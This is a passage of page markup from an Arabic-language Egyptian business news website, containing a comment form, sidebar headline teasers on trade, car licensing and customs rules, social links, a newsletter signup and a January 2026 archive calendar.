			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%aa%d9%85%d9%87%d9%8a%d8%af%d8%a7%d9%8b-%d9%84%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a8%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%aa%d9%82%d9%86%d9%8a%d9%86-%d8%a3%d9%88%d8%b6%d8%a7%d8%b9/">تمهيداً لبدء العمل بقانون تقنين أوضاع اليد 168 لسنة 2025 ..  إطلاق المنصة الوطنية لتقنين أراضي الدولة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T13:16:49+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B1%D8%A6%D9%8A%D8%B3-%D9%85%D8%AC%D9%84%D8%B3-%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9-%D8%B4%D8%B1%D9%83%D8%A9-elattal-holding-%D8%A3%D8%AD%D9%85%D8%AF-%D8%A7%D9%84%D8%B9%D8%AA%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='13094' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aeb00db12e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/" class="image-link media-ratio ratio-16-9" title="السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="صادرات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/">السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:32:38+02:00">25 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>أصدر المركز الإعلامي للهيئة القومية لسلامة الغذاء تقريره الأسبوعي الثالث لعام 2026، وذلك عن الفترة&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-1024x683.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/">مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:29:18+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/" class="image-link media-ratio ar-bunyad-thumb" title="قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1024x640.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-768x480.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1536x960.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-150x94.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-450x281.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1200x750.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات.jpg 1920w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/">قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T09:24:16+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d8%a5%d9%84%d8%ba%d8%a7%d8%a1-%d8%a5%d8%b9%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%aa%d9%81-%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="&#8220;مصلحة الجمارك&#8221;: إلغاء إعفاء الهواتف التي يجلبها المصريون من الخارج من الرسوم الجمركية  قرار نهائي لا رجعة فيه"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو.jpg 774w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d8%a5%d9%84%d8%ba%d8%a7%d8%a1-%d8%a5%d8%b9%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%aa%d9%81-%d8%a7%d9%84/">&#8220;مصلحة الجمارك&#8221;: إلغاء إعفاء الهواتف التي يجلبها المصريون من الخارج من الرسوم الجمركية  قرار نهائي لا رجعة فيه</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T09:13:41+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="صادرات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/">السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:32:38+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-1024x683.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/">مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:29:18+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/" class="image-link media-ratio ar-bunyad-thumb" title="قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1024x640.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-768x480.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1536x960.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-150x94.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-450x281.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1200x750.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات.jpg 1920w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/">قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T09:24:16+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td><a href="https://businessnewseg.com/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td><a href="https://businessnewseg.com/2026/01/22/" aria-label="مقالات نُشرت بتاريخ 22 January، 2026">22</a></td><td><a href="https://businessnewseg.com/2026/01/23/" aria-label="مقالات نُشرت بتاريخ 23 January، 2026">23</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/24/" aria-label="مقالات نُشرت بتاريخ 24 January، 2026">24</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/25/" aria-label="مقالات نُشرت بتاريخ 25 January، 2026">25</a></td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
